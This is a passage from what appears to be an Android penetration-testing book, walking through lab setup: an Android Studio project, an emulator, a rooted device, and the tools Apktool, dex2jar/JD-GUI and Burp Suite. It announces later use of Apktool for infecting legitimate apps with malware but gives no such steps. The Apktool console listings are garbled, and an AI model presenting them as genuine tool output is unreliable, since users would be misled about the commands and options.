

13. To create a new sample application, click **Start a new Android Studio project**:



14. Choose a name for your app under **Application name**. Let's name it **HelloWorld**. Also choose a sample company domain name. Let's name it **test**.**com**. Leave the other options to their defaults and click **Next**:



15. The following screen shows the **Minimum SDK** version for our app. We choose to make it API Level 15, as it supports a higher number of devices:



16. Select a **Blank Activity**, as shown here, and click **Next**:



17. You can choose a name for your activity if you wish. We will leave the options to their defaults:



**[ 13 ]**
18. Finally, click **Finish** to complete the setup. It will take some time to initialize the emulator and build our first Hello World app:



Wait for all initialization to finish when you see the previous screen. In future chapters, we will see how this app is compiled and run in an emulator.

# **Setting up an AVD**

To get hands-on experience of most of the concepts in this book, readers must have an emulator or a real Android device (preferably a rooted device) up and running. So, let's see how to create an emulator using the setup we have from the previous installation:

1. Click the **AVD Manager** icon at the top of the Android Studio interface, shown in the following image:



2. This will open the following window. There is one emulator by default, which was created during Android Studio's installation process:



3. Click the **Create Virtual Device** button in the bottom-left corner of the previous window. This will display the following window:



4. Now, choose your device. I chose a device with the following specs, to create an emulator of a small size:



5. Click **Next** and you will see the following window. If you check **Show downloadable system Images**, you will see more options for your system images. We can leave it to the default of x86 for now.



SDK Manager helps us to manage all system images and SDKs installed on the system.



6. Finally, give your AVD a name and click **Finish**. In our case, we named it **Lab Device**:



7. Once you are done with the previous steps, you should see an additional virtual device, shown here:



8. Select the emulator of your choice and click the **Play** button to start the emulator:



When it's ready, you should see an emulator, as shown here:



#### **Real device**

It is recommended you have a real device along with an emulator to follow some of the concepts shown in this book.



The authors have used the following device for some of their demonstrations with real devices: Sony Xperia model c1504, rooted:

# **Apktool**

Apktool is one of the most important tools that must be included in an Android penetration tester's arsenal. We will use this tool later for Android application reverse engineering, and for creating malware by infecting legitimate apps.

Download the latest version of Apktool from the following link (please download Apktool 2.0.2 or later to avoid some issues that exist in older versions):

http://ibotpeaches.github.io/Apktool/

We downloaded and saved it in the  $C:\A$ PKTOOL directory, as shown in the following screenshot:

```
C:\APKTOOL>dir
  Colume in drive C is OS<br>Volume in drive C is OS<br>Volume Serial Number is 8808–635E
  Directory of C:\APKTOOL
10/14/2015<br>10/14/2015<br>10/14/2015<br>10/14/2015
                                                         <DIR><br><DIR>
                            02:37<br>02:37
                                          PM<br>PM<br>!!!
                                                          6,329,931 apktoo1_2.0.2.jar<br>6,329,931 apktoo1_2.0.2.jar<br>6,501,670 bytes<br>187,972,231,168 bytes free
                            02:2802:30 PM<br>2 File(s)
                                   \frac{2}{2}Dir(s)
C:\APKTOOL>
```
Now, we can go ahead and launch Apktool, using the following command to see the available options:

```
java –jar apktool_2.0.2.jar --help
```

```
C:\APKTOOL>java -jar apktool_2.0.2.jar --help<br>Unrecognized option: --help<br>Apktool v2.0.2 - a tool for reengineering Android apk files<br>with smali v2.0.8 and baksmali v2.0.8<br>Copyright 2014 Ryszard Wi?niewski <br/> <br/>brut.
usage: apktool<br>
-advance,--advanced<br>
-wersion,--version<br>
-wersion,--version<br>
wage: apktool if linstall-framework [options] <framework.apk><br>
usage: apktool if linstall-framework fortions] <framework.apk><br>
-t,--tag <tag><br>
-t
  t<br>-p,--frame-path <dir> Uses framework files located in <dir>.<br>-r,--no-res Do not decode resources.<br>-s,--no-src Do not decode sources.<br>-t,--frame-tag <tag> Uses framework files tagged by <tag>.<br>usage: apktool b[uild] [opti
   -f , --<br>-o , --<br>apk
    -p,--frame-path <dir>
                                                                 Uses framework files located in <dir>.
For additional info, see: http://ibotpeaches.github.io/Apktool/<br>For smali/baksmali info, see: http://code.google.com/p/smali/
 C:\APKTOOL>
```
This completes the setup of Apktool. We will explore Apktool further in future chapters.

# **Dex2jar/JD-GUI**

Dex2jar and JD-GUI are two different tools that are often used for reverse engineering Android apps. Dex2jar converts .dex files to .jar. JD-GUI is a Java decompiler that can decompile .jar files to the original Java source.

Download both the tools from the links provided. No installation is required for these tools, as they are executables:

http://sourceforge.net/projects/dex2jar/

```
http://jd.benow.ca
```


## **Burp Suite**

Burp Suite is without a doubt one of the most important tools for any penetration testing engagement. Android apps are not an exemption. This section shows how we can set up Burp Suite to view the HTTP traffic from an emulator:

1. Download the latest version of Burp Suite from the official website: http://portswigger.net/burp/download.html

2. To launch Burp Suite, double-click on the downloaded file, or simply run the following command, assuming that the downloaded file is in the current working directory:

